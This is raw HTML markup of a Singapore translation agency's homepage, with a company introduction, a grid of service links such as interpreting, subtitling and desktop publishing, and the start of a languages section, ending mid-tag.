</div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1752bac31e3" style=""><div class="tve-page-section-out"></div><div class="tve-page-section-in" data-css="tve-u-17600f77c5a"><div class="thrv_wrapper thrv_text_element"><h1 class="" style="text-align: center;" data-css="tve-u-1763c4e7da2">Translation Services Providers Company Singapore</h1></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e379f4b0"><p data-css="tve-u-174e3798f2d" style="text-align: justify;">Professional Language translation services providers agency in Singapore<b>&nbsp;<span style="font-weight: normal;">-</span> <span style="font-weight: normal;">Lingua Technologies International</span></b> has been helping businesses and organizations communicate effectively with their audiences for over two decades as a trusted <a href="https://www.translationsingapore.com/website-translation-localization-services/" target="_blank" class="connectButton" style="outline: none;">website translation company in Singapore</a>. &nbsp;We are a global provider of multilingual professional translation services capable of scaling our services both up and down to meet the linguistic, localization and <a href="https://www.translationsingapore.com/desktop-publishing-service/" target="_blank" class="connectButton">desktop publishing</a> requirements of corporate, non-profit and government clients both large and small. As one of the pioneer translation service companies in Singapore, the company has a global network of more than 5,000 highly qualified in-country translation resources.</p></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e33cc180"><div class="tve-page-section-out"></div><div class="tve-page-section-in" data-css="tve-u-1752ba8988f"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e33b43f8" style=""><div class="tve-content-box-background"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e369b7a6" style="--tcb-col-el-width: 913.6;"><div class="tcb-flex-row v-2 tcb--cols--4" data-css="tve-u-174e369bec9" style=""><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751686ae4c" data-style="cb_style_4"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e34181e0" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-137 jch-lazyloaded" alt="Translationsingapore" data-id="137" data-init-width="102" data-init-height="100" title="icon-tl" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-tl.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-tl.png" data-width="102" data-height="100" loading="lazy" width="102" height="100"><noscript><img decoding="async" class="tve_image wp-image-137" alt="" data-id="137" data-init-width="102" data-init-height="100" title="icon-tl" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-tl.png" data-width="102" data-height="100" loading="lazy" width="102" height="100"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba77175" style=""><p data-css="tve-u-1752ba954ef" style="text-align: center;">Translation &amp; Localization</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3762703" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/translation-localization/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751686ae4c" data-style="cb_style_4"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e3741259" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-131 jch-lazyloaded" alt="Translationsingapore" data-id="131" data-init-width="108" data-init-height="100" title="icon-ct" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ct.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ct.png" data-width="108" data-height="100" data-css="tve-u-174e3741264" loading="lazy" width="108" height="100"><noscript><img decoding="async" class="tve_image wp-image-131" alt="" data-id="131" data-init-width="108" data-init-height="100" title="icon-ct" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ct.png" data-width="108" data-height="100" data-css="tve-u-174e3741264" loading="lazy" width="108" height="100"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baa3c73" style=""><p data-css="tve-u-1752ba983b2" style="text-align: center;">Certified Translation</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3762703" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/certified-translation/" class="tcb-button-link tcb-plain-text connectButton" target="_blank"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-175168703e8"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e3754d12" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-134 jch-lazyloaded" alt="Translationsingapore" data-id="134" data-init-width="145" data-init-height="101" title="icon-eap" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-eap.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-eap.png" data-width="145" data-height="101" data-css="tve-u-174e3754d1d" loading="lazy" width="145" height="101"><noscript><img decoding="async" class="tve_image wp-image-134" alt="" data-id="134" data-init-width="145" data-init-height="101" title="icon-eap" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-eap.png" data-width="145" data-height="101" data-css="tve-u-174e3754d1d" loading="lazy" width="145" height="101"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba8f1a6" style=""><p data-css="tve-u-1752ba8b665" style="text-align: center;">Editing &amp; Proofreading</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3788bf3" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/editing-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751686faae"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37cdc8b" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-28749 jch-lazyloaded" alt="Translationsingapore" data-id="28749" data-init-width="162" data-init-height="112" title="Translation Memory Management" src="//translationsingapore.com/wp-content/uploads/2020/12/Translation-Memory-Management.png" data-src="//translationsingapore.com/wp-content/uploads/2020/12/Translation-Memory-Management.png" data-width="150" data-height="104" data-css="tve-u-174e37cdc99" loading="lazy" width="150" height="104"><noscript><img decoding="async" class="tve_image wp-image-28749" alt="" data-id="28749" data-init-width="162" data-init-height="112" title="Translation Memory Management" src="//translationsingapore.com/wp-content/uploads/2020/12/Translation-Memory-Management.png" data-width="150" data-height="104" data-css="tve-u-174e37cdc99" loading="lazy" width="150" height="104"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba9098e" style=""><p data-css="tve-u-174e382d05b" style="text-align: center;">Translation Memory Management</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3784d68" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/translation-memory-management/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e369b7a6" style="--tcb-col-el-width: 913.6;"><div class="tcb-flex-row v-2 tcb--cols--4" data-css="tve-u-174e369bec9" style=""><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-17516878b15"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e375125a" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-136 jch-lazyloaded" alt="Translationsingapore" data-id="136" data-init-width="70" data-init-height="131" title="icon-interpret" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-interpret.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-interpret.png" data-width="70" data-height="131" data-css="tve-u-174e3751265" loading="lazy" width="70" height="131"><noscript><img decoding="async" class="tve_image wp-image-136" alt="" data-id="136" data-init-width="70" data-init-height="131" title="icon-interpret" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-interpret.png" data-width="70" data-height="131" data-css="tve-u-174e3751265" loading="lazy" width="70" height="131"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba8786e" style=""><p data-css="tve-u-1752ba8922c" style="text-align: center;">Interpreting</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e378c416" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/interpreting-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751687a0ca"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e374ea18" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-135 jch-lazyloaded" alt="Translationsingapore" data-id="135" data-init-width="136" data-init-height="100" title="icon-ier" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ier.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ier.png" data-width="136" data-height="100" data-css="tve-u-174e374ea25" loading="lazy" width="136" height="100"><noscript><img decoding="async" class="tve_image wp-image-135" alt="" data-id="135" data-init-width="136" data-init-height="100" title="icon-ier" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ier.png" data-width="136" data-height="100" data-css="tve-u-174e374ea25" loading="lazy" width="136" height="100"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba7c0a7" style=""><p data-css="tve-u-1752ba71033" style="text-align: center;">Interpretation Equipment Rental</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e34225f3" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/interpretation-equipment-rental/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751686d354"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37383b0" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-133 jch-lazyloaded" alt="Translationsingapore" data-id="133" data-init-width="92" data-init-height="102" title="icon-dp" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-dp.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-dp.png" data-width="92" data-height="102" data-css="tve-u-174e37383bb" loading="lazy" width="92" height="102"><noscript><img decoding="async" class="tve_image wp-image-133" alt="" data-id="133" data-init-width="92" data-init-height="102" title="icon-dp" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-dp.png" data-width="92" data-height="102" data-css="tve-u-174e37383bb" loading="lazy" width="92" height="102"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752ba9de5e" style=""><p data-css="tve-u-1752ba971ce" style="text-align: center;">Desktop Publishing</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3773b5c" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/desktop-publishing-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751687ee72"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37d64ef" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-28752 jch-lazyloaded" alt="Translationsingapore" data-id="28752" data-init-width="145" data-init-height="114" title="Print" src="//translationsingapore.com/wp-content/uploads/2020/12/Print.png" data-src="//translationsingapore.com/wp-content/uploads/2020/12/Print.png" data-width="114" data-height="90" data-css="tve-u-174e37d64fb" loading="lazy" width="114" height="90"><noscript><img decoding="async" class="tve_image wp-image-28752" alt="" data-id="28752" data-init-width="145" data-init-height="114" title="Print" src="//translationsingapore.com/wp-content/uploads/2020/12/Print.png" data-width="114" data-height="90" data-css="tve-u-174e37d64fb" loading="lazy" width="114" height="90"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baa940e" style=""><p data-css="tve-u-1752bab48df" style="text-align: center;">Print</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e378c416" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/printing-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e369b7a6" style="--tcb-col-el-width: 913.6;"><div class="tcb-flex-row v-2 tcb--cols--4" data-css="tve-u-174e369bec9" style=""><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751686de43"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e373b571" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-138 jch-lazyloaded" alt="Translationsingapore" data-id="138" data-init-width="127" data-init-height="100" title="icon-ts" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ts.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ts.png" data-width="127" data-height="100" data-css="tve-u-174e373b57d" loading="lazy" width="127" height="100"><noscript><img decoding="async" class="tve_image wp-image-138" alt="" data-id="138" data-init-width="127" data-init-height="100" title="icon-ts" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-ts.png" data-width="127" data-height="100" data-css="tve-u-174e373b57d" loading="lazy" width="127" height="100"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baa28a3" style=""><p data-css="tve-u-1752ba97a1c" style="text-align: center;">Transcription</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3777017" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/transcription/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751687b728"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37d207e" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-145 jch-lazyloaded" alt="Translationsingapore" data-id="145" data-init-width="124" data-init-height="100" title="icon-live" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-live.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-live.png" data-width="124" data-height="100" data-css="tve-u-174e37d208a" loading="lazy" width="124" height="100"><noscript><img decoding="async" class="tve_image wp-image-145" alt="" data-id="145" data-init-width="124" data-init-height="100" title="icon-live" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-live.png" data-width="124" data-height="100" data-css="tve-u-174e37d208a" loading="lazy" width="124" height="100"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baa69e3" style=""><p data-css="tve-u-1752bab2c7a" style="text-align: center;">Live Captioning</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3784d68" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/live-captioning/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-1751687cf2b"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37d4336" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-148 jch-lazyloaded" alt="Translationsingapore" data-id="148" data-init-width="152" data-init-height="101" title="icon=-subtitiling" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling.png" data-width="152" data-height="101" data-css="tve-u-174e37d4342" loading="lazy" width="152" height="101" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling.png 152w, https://www.translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling-150x101.png 150w" sizes="(max-width: 152px) 100vw, 152px" /><noscript><img decoding="async" class="tve_image wp-image-148" alt="" data-id="148" data-init-width="152" data-init-height="101" title="icon=-subtitiling" src="//translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling.png" data-width="152" data-height="101" data-css="tve-u-174e37d4342" loading="lazy" width="152" height="101" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling.png 152w, https://www.translationsingapore.com/wp-content/uploads/2020/10/icon-subtitiling-150x101.png 150w" sizes="(max-width: 152px) 100vw, 152px" /></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baa744f" style=""><p data-css="tve-u-1752bab3bba" style="text-align: center;">Subtitling</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3788bf3" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/subtitling-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e37264c0"><div class="tve-content-box-background" style="" data-css="tve-u-174e3670f37" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e370d548" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e370fd25"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37d85b9" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-28754 jch-lazyloaded" alt="Translationsingapore" data-id="28754" data-init-width="135" data-init-height="105" title="others" src="//translationsingapore.com/wp-content/uploads/2020/12/others.png" data-src="//translationsingapore.com/wp-content/uploads/2020/12/others.png" data-width="150" data-height="117" data-css="tve-u-174e37d85c6" loading="lazy" style="" width="150" height="117"><noscript><img decoding="async" class="tve_image wp-image-28754" alt="" data-id="28754" data-init-width="135" data-init-height="105" title="others" src="//translationsingapore.com/wp-content/uploads/2020/12/others.png" data-width="150" data-height="117" data-css="tve-u-174e37d85c6" loading="lazy" width="150" height="117" style=""></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1752baaa1e6" style=""><p data-css="tve-u-174e372e03b" style="text-align: center;">Others</p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e34225f3" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="/others/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e342e2b9">Read more</span></span> </a> </div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-17603bd10b5" style=""><div class="tve-page-section-out"></div><div class="tve-page-section-in" data-css="tve-u-17603bcf581"><div class="thrv_wrapper thrv_text_element"><h3 class="" data-css="tve-u-174e33c461b" style="text-align: center;">THE GO-TO NAME FOR TRANSLATION SERVICES</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e379f4b0"><p data-css="tve-u-17640c844b0" style="text-align: center;">With nations asserting their identities ever more so than before, the irony of globalization is that it has led to a greater need for localization. To compete effectively in the global market, businesses must adapt the way they communicate with the world. Working with a translation agency in Singapore that is invested in your growth will guarantee your global success. By providing top-notch multilingual <a href="https://www.translationsingapore.com/languages/" target="_blank" class="connectButton">language</a>, website translation services, we help transform websites, marketing collaterals, digital marketing content and more into powerful platforms that deliver unmatched user experiences – marketing communications that truly resonate with local customers everywhere.</p></div></div></div><div class="thrv_wrapper thrv-page-section" data-inherit-lp-settings="1" style="" data-css="tve-u-1703f619ee7"><div class="tve-page-section-out" data-css="tve-u-1704477b173" style=""></div><div class="tve-page-section-in tve_empty_dropzone" style="" data-css="tve-u-17081f9d40e"><div class="thrv_wrapper thrv-columns dynamic-group-k876od24" style="--tcb-col-el-width: 893.6;" data-css="tve-u-17042f4ed33"><div class="tcb-flex-row tcb-medium-wrap tcb--cols--2" style="" data-css="tve-u-1703f639b88"><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e37fd1d3" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image jch-lazyloaded wp-image-29800" alt="Language Translation Agency Singapore | Translation company in Singapore | translation services singapore | Translation Service Provider | Translation services in Singapore | singapore translation services" data-id="29800" data-init-width="621" data-init-height="444" title="why-us" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/09/why-us.jpg" data-src="//translationsingapore.com/wp-content/uploads/2020/10/why-us.png" data-width="485" data-height="346" data-css="tve-u-180e07fcc40" style="" width="485" height="346" srcset="https://www.translationsingapore.com/wp-content/uploads/2021/09/why-us.jpg 621w, https://www.translationsingapore.com/wp-content/uploads/2021/09/why-us-300x214.jpg 300w" sizes="(max-width: 485px) 100vw, 485px" /><noscript><img decoding="async" class="tve_image wp-image-150" alt="" data-id="150" data-init-width="621" data-init-height="444" title="why-us" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/why-us.png" data-width="595" data-height="425" data-css="tve-u-175168badda" style="" width="595" height="425" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/why-us.png 621w, https://www.translationsingapore.com/wp-content/uploads/2020/10/why-us-300x214.png 300w" sizes="(max-width: 595px) 100vw, 595px" /></noscript></span></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-174e384a891"><div class="tcb-col dynamic-group-k876o5mu" style="" data-css="tve-u-170444e12f6"><div class="thrv_wrapper thrv_text_element"><h3 data-css="tve-u-174e380964d" style="text-align: left;" class="">Why Choose Lingua Technologies International As Your Choice <b>Translation Company</b>?</h3></div><div class="thrv_wrapper thrv_text_element dynamic-group-k876o2fi" style="" data-css="tve-u-17042df7d0b"><p>With a global network of more than 5000 experienced linguists and translators at our disposal, we have been providing high-quality&nbsp;translation services in Singapore<b> </b>since 1996. Serving a wide range of clients from different industries, we have helped them grow their businesses and expand their markets as their go-to professional translation agency.</p><p>&nbsp;Our main goal is to ensure that our customers' needs are met, whether related to their business or personal lives. As a reliable translation company in Singapore, we place great importance on confidentiality and use the best technology available to protect your privacy and keep your information safe and secure.</p></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e38af5e9"><div class="tve-page-section-out" data-css="tve-u-174e3897de8"></div><div class="tve-page-section-in" data-css="tve-u-174e38980e2"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e3918776"><h3 class="" data-css="tve-u-174e389b3e0" style="text-align: center;">Languages We Translate</h3></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e369b7a6" style="--tcb-col-el-width: 971.6;"><div class="tcb-flex-row v-2 tcb--cols--4" data-css="tve-u-174e369bec9" style=""><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/arabic-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-175168cb90c" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393f442" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-151 jch-lazyloaded" alt="Translationsingapore" data-id="151" data-init-width="72" data-init-height="80" title="lng-1" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-1.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-1.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-151" alt="" data-id="151" data-init-width="72" data-init-height="80" 